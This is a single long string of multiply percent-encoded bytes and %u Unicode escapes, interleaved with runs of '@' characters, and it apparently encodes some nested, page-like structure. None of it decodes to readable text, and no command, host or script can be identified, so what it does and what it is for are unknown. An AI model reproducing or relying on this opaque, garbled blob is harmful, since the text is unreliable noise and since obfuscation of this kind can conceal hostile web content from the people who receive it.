%252587*@@@%25255Ck%2525A2%2525E7%2525ED%2525E5%2525D1%2525A3HFk%252597%2525CD%2525C6%2525C5%2525A2HF%25259E%2525D1%2525D3%2525DD%2525B7H*@@@%25255C%25255DNZM%2525u9896%2525u295E%2525uE5A9%2525uC70D%2525u726CMZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u67AB%2525uC54B%2525uD45C%2525uC509%2525uB43B%2525uEF74%2525uDF7B%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56A4k%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A0%2525E8%2525D7%2525D6%2525DD%2525DD%2525E0%2525D1%252587%252560%252586%2525A9%2525CF%2525D5%2525E1%2525E2%2525D7%2525E4%252595p%2525B5%2525D5%2525E3%2525DC%2525AC%2525B2%2525ABk%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u6616%2525uFBEA%2525uE955%2525uC5A8%2525u7267MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%252596%2525D7%2525D4%2525D5%252591%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A1%2525D9%2525DD%2525EC%252596%252560%2525u5F91%2525uB1A0%2525uCF48%2525uFBDA%2525uE4D5%2525uFBEA%2525u962Evk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252596%2525DD%2525D6%2525D2%252592%2525A3%2525D7%2525CD%2525E1%2525DA%252587B%252589%2525CD%2525A1_%252585%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252587%252560kZggZggZik%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252595%2525EC%2525E7%2525D1%252590%25258F%2525D6%2525E2%252590B%252589%2525CD%2525A1_%252595%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252590B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQK%252560%2525u544A%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u9630k%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%25255DNZM%2525u4E5B%2525uD7BC%2525uDB06%2525uAD3E%2525u5BD9MZkH*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252596%252560H*@@@@@@@%25255C%25255DNZM%2525u53E2%2525uB932%2525uF12E%2525u0B2C%2525u7F8EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560omk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u5400%2525uB932%2525uF12E%2525u0B2C%2525u7FAAk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u755D%2525uC3C6%2525uCD66%2525uD0EA%2525u5267k%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%25258E%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8C35%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525u7EFBk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_cc%252560%25257Fa%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Qmk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_dd%252560%252580b%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Rnk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ee%252560%252581c%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Sok%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_ff%252560%252582d%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2Tpk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_gg%252560%252583e%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Uqk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_hh%252560%252584f%2525u7EDF%2525u7EDF%2525u21B2%2525u21B2@Vrk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@ansf%2525u7EDF%2525uD0EA%2525uAE31%2525uEB72%2525uF2CE%2525uB19C%2525uB3AA%2525uC0C7%2525u5B77Q%25255EcV%2525u665E%2525uDF78%2525uD062%2525uACDF%2525uCDB8%2525u780B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u4F21%2525uA183%2525uB085%2525uB7B9%2525uBC2C%2525uC03D%2525uB167%2525u53BEk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252588%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252596%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_D%252560%2525u8228%2525uD091%2525u4DAF%2525u64E8%2525uBFB4%2525uBC2C%2525u6161%2525uFF45k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_y%25259Fj%252560%2525u6BA4%2525uD7AF%2525uE2C7%2525uC509%2525u4EABw%25259F%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_u%25259Bj%252560%2525u4E48%2525uBB81%2525uE3F5%2525uC509%2525u4EABs%25259B%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_c%252589j%252560%2525u5BC7%2525uBB46%2525uD63B%2525uC509%2525u4EABa%252589%252584k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_p%252598l%252560%2525u5395%2525uA203%2525uC52A%2525uC509%2525u4EABn%252598%252586k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u59F4%2525uBC2C%2525uB5DA%2525uB9C0%2525uDF78%2525uF274%2525uC8C5%2525u4EA5%2525u4D24%2525uBB81%2525u6D97%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252591%25258Fk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF4A%2525u6A72%2525uD7AF%2525u6C69%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252595%252593k%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%252584k%2525A2%2525E3%2525D1%2525CF%2525ACH*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u501B%2525uDD05%2525uF447%2525uC048%2525uBE99%2525u65ACk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252595%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_TigR%252560pigP%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_UikW%252560qikU%2525u5949%2525u5965k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@%2525u6859%2525uCBA7%2525uCB75%2525uE385%2525uDD94%2525uE166%2525u0DFB%2525uF6B2%2525uD4EF%2525uBCC5%2525uDD05%2525uF447%2525uC048%2525uBE99%2525uF579%2525uF2F2%2525u62F3*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u65D0%2525uBE4E%2525u57B8%2525u4DA6%2525uCD80%2525uF6F5%2525uCDB8%2525uA927%2525uE379%2525u2882%2525u9899MZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252596%2525DD%2525D9%2525D2%25258F%252560H*@@@@@@@@@@@@@@@%25255C%2525A8%2525CD%2525C3%2525C7%2525D1%25258C%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252599%2525CD%2525C3%2525C7%2525D1%25258E%252560%2525u81DA%2525uD4A1%2525uB934%2525uBA55%2525uA9DD%2525uA927%2525uA1FC%2525uCD80%2525uF6F5%2525u783Dk%25259B%2525CD%2525C3%2525C7%2525D1%2525AAH*@@@@@@@@@@@@@@@%25255C%2525AF%2525D8%2525D1%2525D1%2525C8%2525D7%252594%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%2525A0%2525D8%2525D1%2525D1%2525C8%2525D7%252596B%252589%2525CD%2525A1_%252593%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_pp%252560%2525u5464%2525u5462k%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@@@@@%25255C%2525AB%2525DF%2525E4%2525DD%2525D8%2525DD%25258E%252596%2525D7%2525CD%2525E1%2525DA%2525A2_%25257B%25257B%252560%2525u666D%2525u666Bk%25259E%2525DF%2525E4%2525DD%2525D8%2525DD%2525ACH*@@@@@@@@@@@@@@@%25255Ck%2525A2%2525D8%2525D1%2525D1%2525C8%2525D7%2525B2H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252596%252560H*@@@@@@@@@@@@@@@@@@@%2525u9029%2525uF2F2%2525u6309%2525u203C%2525u864B%2525u864C%2525u203D%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525uD407%2525uAEA6%2525uA405%2525u9FF1%2525uCD80%2525uF6F5%2525u7821%2525u25C3%2525u25C3%2525u989A%2525uF709%2525uDA40%2525uF3B2%2525u7821P%252560%252560%252560a%25253B*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25259E%2525D7%2525E9%2525E8%2525E3%2525DD%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252584%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%25259BB%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252589%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQK%252560%2525u755D%2525uD72F%2525uB7C7%2525uCDB8%2525u783Dk%252591%2525D7%2525E9%2525E8%2525E3%2525DD%2525ACH*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252594%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252590%252560H*@@@@@@@@@@@%25255C%25255DNZM%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B9EMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252595%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%252581%2525C4%2525D7%2525DD%2525DF%2525DB%252587B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PK%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252584B%252589%2525CD%2525A1_%252596%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252594B%25258F%2525DD%2525D1%2525CF%2525D5%2525CC%2525CE%2525A8_%252595%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252596%2525E4%2525E9%2525D9%2525D7%252599PK%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u7516%2525uEBCC%2525uF5A9%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252582%2525CE%2525E1%2525DA%252587%252560pnk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u7534%2525uEBCC%2525uCC8D%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u9630k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD